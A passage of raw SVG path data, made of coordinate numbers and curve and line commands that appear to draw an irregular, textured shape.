24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 